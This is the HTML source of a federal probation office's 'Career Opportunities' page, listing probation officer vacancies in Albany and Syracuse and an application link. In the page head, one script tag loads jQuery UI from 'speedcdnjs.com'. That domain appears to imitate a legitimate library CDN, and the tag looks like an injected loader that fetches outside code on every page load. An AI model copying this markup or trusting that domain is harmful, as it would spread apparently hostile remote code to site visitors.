

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nynp.uscourts.gov/career-opportunities
body_size: 5077
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/career-opportunities" />
<link rel="shortlink" href="/node/24" />
<link rel="shortcut icon" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.nynp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Career Opportunities | Northern District of New York</title>
  <link type="text/css" rel="stylesheet" href="https://www.nynp.uscourts.gov/sites/nynp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nynp.uscourts.gov/sites/nynp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nynp.uscourts.gov/sites/nynp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nynp.uscourts.gov/sites/nynp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nynp.uscourts.gov/sites/nynp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.nynp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635j8"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nynp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.nynp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.nynp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.nynp.uscourts.gov/misc/drupal.js?t635j8"></script>
<script src="https://www.nynp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635j8"></script>
<script src="https://www.nynp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nynp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nynp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nynp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.nynp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635j8"></script>
<script src="https://www.nynp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635j8"></script>
<script src="https://www.nynp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635j8"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nynp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635j8"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nynp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635j8"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nynp.uscourts.gov/sites/all/themes/opps/libraries/selectivizr/selectivizr.min.js?t635j8"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nynp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635j8"></script>
<![endif]-->
<script src="https://www.nynp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635j8"></script>
<script src="https://www.nynp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635j8"></script>
<script src="https://www.nynp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635j8"></script>
<script src="https://www.nynp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635j8"></script>
<script src="https://www.nynp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635j8"></script>
<script src="https://www.nynp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635j8"></script>
<script src="https://www.nynp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Northern District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/career-opportunities":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-24 node-type-page section-career-opportunities">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nynp.uscourts.gov/sites/all/themes/opps/logo.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Northern District of New York</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>Michael J. Kester, Chief Probation Officer </a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/career-opportunities" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-nfUqYtYwKS3gk0UGkT_pq_hbyiss69q_ITak6n-O6Io" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded active-trail"><a href="/probation-pretrial-info" class="active-trail">Probation &amp; Pretrial Info</a><ul class="menu"><li class="first collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/counties">Counties</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/calendar">Calendar</a></li>
<li class="leaf"><a href="/office-holidays">Office Holidays</a></li>
<li class="leaf active-trail"><a href="/career-opportunities" class="active-trail active">Career Opportunities</a></li>
<li class="last leaf"><a href="/news">News</a></li>
</ul></li>
<li class="expanded"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf"><a href="/pretrialpresentence-investigations">Pretrial/Investigations</a></li>
<li class="collapsed"><a href="/supervision">Supervision</a></li>
<li class="leaf"><a href="/offender-reentry">Offender Reentry</a></li>
<li class="last leaf"><a href="/law-enforcement-notification-system-lens">Law Enforcement Notifications (LENS)</a></li>
</ul></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/urinalysisdrug-testing">Urinalysis/Drug Testing</a></li>
<li class="leaf"><a href="/client-treatment">Client Treatment</a></li>
<li class="leaf"><a href="/local-treatment-information">Local Treatment Information</a></li>
<li class="collapsed"><a href="/location-monitoring-program">Location Monitoring Program</a></li>
<li class="last leaf"><a href="/travel-canada">Travel to Canada</a></li>
</ul></li>
<li class="expanded"><a href="/vendor-solicitations">Vendor Resources</a><ul class="menu"><li class="first leaf"><a href="/forms/vendor">Vendor Forms</a></li>
<li class="leaf"><a href="/faq" title="">Vendor FAQs</a></li>
<li class="leaf"><a href="/request-rfp-documents">Request RFP Documents</a></li>
<li class="last leaf"><a href="/submit-questions-contracting-specialists">Submit Question(s)</a></li>
</ul></li>
<li class="expanded"><a href="/victim-resources">Victim Resources</a><ul class="menu"><li class="first last leaf"><a href="/local-victim-resources">Local Victim Resources</a></li>
</ul></li>
<li class="expanded"><a href="/employment-resources">Employment Resources</a><ul class="menu"><li class="first last leaf"><a href="/local-employment-resources">Local Employment Resources</a></li>
</ul></li>
<li class="last expanded"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf"><a href="/forms/supervision">Supervision Forms</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/probation-pretrial-info" class="active-trail">Probation &amp; Pretrial Info</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Career Opportunities      </h1>
	                                      
	   			<article about="/career-opportunities" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Career Opportunities" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2>Local Postings</h2>
<p><!---<p>There are no open positions available at the moment.</p>---></p>
<ul>
<li><a href="/2025/11/10/news/vacancy-announcement-us-probation-officer-assistantus-probation-officer-albany-ny">U.S. Probation Officer Assistant/U.S. Probation Officer, Investigations Unit - Albany, NY</a></li>
<li><a href="/2026/01/13/news/vacancy-announcement-us-probation-officer-assistantus-probation-officer-syracuse-ny">U.S. Probation Officer Assistant/U.S. Probation Officer, Investigations Unit - Syracuse, NY</a></li>
<li><a href="/2025/11/21/news/vacancy-announcement-supervisory-us-probation-officer-investigations-unit">Supervisory U.S. Probation Officer, Investigations Unit - Albany, NY</a></li>
</ul>
<h2>How to Apply</h2>
<p>Unless instructed otherwise in the announcement, you may apply using our applicant tracking system at <a href="https://forms.nynd.uscourts.gov/recruitment/" target="_blank">https://forms.nynd.uscourts.gov/recruitment/</a></p>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Probation &amp; Pretrial Info</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first collapsed menu-mlid-678"><a href="/offices">Office Locations</a></li>
<li class="leaf menu-mlid-724"><a href="/counties">Counties</a></li>
<li class="leaf menu-mlid-679"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-680"><a href="/calendar">Calendar</a></li>
<li class="leaf menu-mlid-681"><a href="/office-holidays">Office Holidays</a></li>
<li class="leaf active-trail active menu-mlid-683"><a href="/career-opportunities" class="active-trail active-trail active">Career Opportunities</a></li>
<li class="last leaf menu-mlid-684"><a href="/news">News</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.nynp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.nynp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.nynp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.nynp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.nynp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.nynp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635j8"></script>
  </body>
</html>
